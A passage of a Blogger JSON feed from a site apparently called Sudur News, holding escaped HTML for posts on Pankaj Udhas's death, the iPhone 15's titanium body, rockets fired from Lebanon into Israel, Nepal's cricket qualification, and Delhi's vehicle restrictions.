href=\"https:\/\/t.co\/5xL6Y3Sv75\"\u003Epic.twitter.com\/5xL6Y3Sv75\u003C\/a\u003E\u003C\/p\u003E\u0026mdash; Narendra Modi (@narendramodi) \u003Ca href=\"https:\/\/twitter.com\/narendramodi\/status\/1762088168742866960?ref_src=twsrc%5Etfw\"\u003EFebruary 26, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\u003C\/p\u003E\n\n\u003Cp\u003EThe news of his passing has been met with deep sorrow by his fans and the Indian music industry as a whole.\u003C\/p\u003E\u003Cp\u003EUdhas's career spanned over five decades, during which he carved a unique space for himself with his mellifluous voice and ability to weave emotions into his ghazals. Songs like \"Chitthi Aayi Hai\" and \"Ahista Ahista\" remain timeless classics, cherished by generations of music lovers.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBeyond the stage, Udhas was known for his strong family bond. He married Farida in 1982, and they have two daughters, Nayab and Reva. Udhas often credited his wife for her unwavering support, even offering financial backing for his first album during his initial struggles. He leaves behind a rich musical legacy and a lifetime of memories for his loved ones.\u003C\/p\u003E\u003Cp\u003EUdhas's family confirmed his passing, stating that he had been battling a prolonged illness. He is survived by his wife and daughter.\u003C\/p\u003E\u003Cp\u003EThe loss of Pankaj Udhas leaves a void in the world of ghazal music. His soulful renditions and captivating performances will be deeply missed.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4057455790716841714\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html","title":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1588696119168794261"},"published":{"$t":"2023-09-14T15:26:00.005+05:45"},"updated":{"$t":"2024-05-06T14:08:12.250+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003EIntroduction\u003C\/h3\u003E\u003Cp\u003EIn a world where smartphones constantly redefine what's possible, Apple's about to drop a game-changer with the iPhone 15. The buzz? It's rocking a sleek titanium body. But what's the big deal about titanium, and why's Apple putting it in their latest flagship phone? Join us on a journey as we explore the unyielding strength of titanium and why it's the star of the iPhone 15 show.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Mighty Titanium\u003C\/h3\u003E\u003Cp\u003EYou might not know it, but titanium is like the superhero of metals. Here's why:\u003C\/p\u003E\u003Cp\u003E1. Strength Beyond Compare: Imagine a metal that laughs in the face of bending, breaking, or warping under pressure. That's titanium for you. It's the \"unbreakable\" in the smartphone world.\u003C\/p\u003E\u003Cp\u003E2. Rust-Proof Wonder: Titanium doesn't do rust. So, when your iPhone 15 encounters unexpected rain or a sweaty palm, you won't have to worry about corrosion ruining your day.\u003C\/p\u003E\u003Cp\u003E3. Featherweight Champion: Despite being tougher than your average metal, titanium keeps things light. That's crucial for the comfort and portability of your trusty smartphone.\u003C\/p\u003E\u003Cp\u003E4. Your Skin's Best Friend: It's not just strong; it's also friendly to your skin. No weird reactions here. Just a comfortable grip for your smartphone adventures.\u003C\/p\u003E\u003Cp\u003E5. Built to Last: Titanium knows how to age gracefully. It'll be there for you through countless updates and years of wear and tear.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s1000\/6525410_sd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/w400-h400\/6525410_sd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy Titanium for iPhone 15?\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple isn't just throwing titanium into the mix for fun. There are some seriously good reasons:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/44wGyRd\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBuy from Amazon\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E1. Superhero Durability: With titanium, the iPhone 15 can survive drops and accidents like a champ. Say goodbye to cracked screens and internal nightmares.\u003C\/p\u003E\u003Cp\u003E2. Sleek and Stylish: Titanium's elegant look adds a premium touch to the iPhone. It's not just about power; it's about style too.\u003C\/p\u003E\u003Cp\u003E3. Light as a Feather: Despite its toughness, titanium keeps the iPhone 15's weight down, making it easier to carry around without sacrificing strength.\u003C\/p\u003E\u003Cp\u003E4. No More Dropped Calls: Titanium's radio-friendly nature means better signal reception and improved call quality. No more \"Can you hear me now?\"\u003C\/p\u003E\u003Cp\u003E5. Planet-Friendly: Titanium's long life and resistance to wear and tear mean less waste, which fits perfectly with Apple's commitment to the environment.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/s1000\/6525410cv15d.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/w400-h400\/6525410cv15d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple's choice of titanium for the iPhone 15's body isn't just another marketing stunt. It's a celebration of a metal with incredible strength and style. The iPhone 15 promises to be a smartphone that redefines what you expect from your tech gadgets. So, as you eagerly await its arrival, know that it's not just about the latest tech—it's about the enduring strength and elegance of titanium that sets it apart from the rest.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1588696119168794261\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html","title":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s72-w400-h400-c\/6525410_sd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-989970614305385854"},"published":{"$t":"2023-04-07T00:00:00.003+05:45"},"updated":{"$t":"2023-04-07T00:00:39.333+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Dozens of rockets were fired from Lebanon into Israel on Thursday, the Israeli military said, in a major escalation that comes amid regional tensions over Israeli police raids at the al-Aqsa mosque in Jerusalem.\u003C\/p\u003E\u003Cp\u003ESome 34 rockets were launched from Lebanese territory into Israeli territory, the Israel Defense Forces (IDF) said, with the majority intercepted but six landing in Israel.\u003C\/p\u003E\u003Cp\u003EIt was the largest such attack since a 2006 war between the two countries left around 1,200 Lebanese people and 165 Israelis dead.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBREAKING NEWS: Dozens of missiles fired from Lebanon hit northern Israel in response to the storming of Al-Aqsa Mosque \u003Ca href=\"https:\/\/t.co\/5KqjyFmuzP\"\u003Epic.twitter.com\/5KqjyFmuzP\u003C\/a\u003E\u003C\/p\u003E— The Cradle (@TheCradleMedia) \u003Ca href=\"https:\/\/twitter.com\/TheCradleMedia\/status\/1643957565074677762?ref_src=twsrc%5Etfw\"\u003EApril 6, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVideos posted on social media showed rockets streaking through the skies over northern Israel, and the sounds of explosions in the distance.\u003C\/p\u003E\u003Cp\u003EThe country closed its northern airspace in the wake of the barrage. No deaths were reported, and it is not yet known which group in Lebanon launched the rockets.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s1280\/israel-lebanon-rockets-0406.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/w640-h360\/israel-lebanon-rockets-0406.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIsrael said it would “decide on the place and time” of its response, an IDF defense official who asked not to be named told CNN. An Israeli military spokesman said they believed a Palestinian militant group was behind the attack, not the Lebanese militant group Hezbollah.\u003C\/p\u003E\u003Cp\u003ESource \u0026amp; Full Story: \u003Ca href=\"https:\/\/edition.cnn.com\/2023\/04\/06\/middleeast\/lebanon-rockets-israel-intl\/index.html\" target=\"_blank\"\u003ECNN\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/989970614305385854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html","title":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s72-w640-h360-c\/israel-lebanon-rockets-0406.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6442981553580824212"},"published":{"$t":"2023-03-16T21:05:00.003+05:45"},"updated":{"$t":"2023-03-16T21:05:16.795+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Nepal pipped Namibia to make it to the third spot of the ICC Men's Cricket World Cup League 2 after they beat UAE by nine runs (by DLS method).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s1350\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/w512-h640\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003ENepal have done it 🔥\u003Cbr \/\u003E\u003Cbr \/\u003EAgainst all odds, the Rhinos pip Namibia to the third \u003Ca href=\"https:\/\/twitter.com\/cricketworldcup?ref_src=twsrc%5Etfw\"\u003E@cricketworldcup\u003C\/a\u003E Qualifier spot after beating UAE by nine runs (by DLS method) 👏 \u003Ca href=\"https:\/\/t.co\/yO5zwJbN8o\"\u003Epic.twitter.com\/yO5zwJbN8o\u003C\/a\u003E\u003C\/p\u003E— ICC (@ICC) \u003Ca href=\"https:\/\/twitter.com\/ICC\/status\/1636339049655947264?ref_src=twsrc%5Etfw\"\u003EMarch 16, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENepal overcame UAE by nine runs in a thriller at Tribhuvan University Ground to book their berth for the 2023 Cricket World Cup Qualifier in Zimbabwe. At this event, they will compete with 10 sides for a place in the ICC Men's Cricket World Cup 2023. - Source: \u003Ca href=\"https:\/\/www.icc-cricket.com\/news\/3111799\" target=\"_blank\"\u003EICC\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6442981553580824212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html","title":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s72-w512-h640-c\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3865460825518133469"},"published":{"$t":"2022-11-14T01:49:00.006+05:45"},"updated":{"$t":"2022-11-14T02:56:07.223+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arvind Kejriwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003EOwners of BS-3 petrol and BS-4 diesel four-wheelers will now be able to take out their vehicles on Delhi roads as the curbs imposed on them amid rising pollution levels ended on November 13. However, a Delhi government official said a meeting will be held on Monday (November 14) to decide whether the curbs should continue or not.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\"The restrictions were in place till November 13 and they have not been extended yet. The AQI (air quality index) has been stable in the last four days in the city. There is a meeting tomorrow to discuss what needs to be done,\" he said.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EBS-4 diesel and BS-3 petrol vehicles will be able to run in Delhi from tomorrow. \u003Cbr\u003E\u003Cbr\u003EIn view of the increase in pollution level, on the direction of CAQM, the Transport Department of Delhi Government had banned the operation of BS-4 diesel and BS-3 petrol vehicles in Delhi.\u003C\/p\u003E\u0026mdash; ANI (@ANI) \u003Ca href=\"https:\/\/twitter.com\/ANI\/status\/1591846758585610240?ref_src=twsrc%5Etfw\"\u003ENovember 13, 2022\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\n\n\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDuring a review meeting last week, the Delhi government's transport department decided that the curbs under stage three of the Graded Response Action Plan (GRAP) should remain in place for the next few days instead of a knee-jerk reaction.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s960\/.trashed-1670961471-20221114_012734.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"930\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/w388-h400\/.trashed-1670961471-20221114_012734.jpg\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3865460825518133469\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html","title":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s72-w388-h400-c\/.trashed-1670961471-20221114_012734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4048101815101806230"},"published":{"$t":"2022-11-11T23:19:00.002+05:45"},"updated":{"$t":"2022-11-11T23:19:18.367+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"